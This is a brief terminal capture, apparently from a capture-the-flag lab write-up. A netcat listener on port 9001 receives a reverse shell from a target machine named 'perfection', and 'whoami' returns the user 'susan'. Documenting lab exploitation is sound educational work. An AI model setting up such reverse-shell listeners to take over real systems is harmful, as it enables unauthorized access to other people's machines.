 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.253] 35116
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$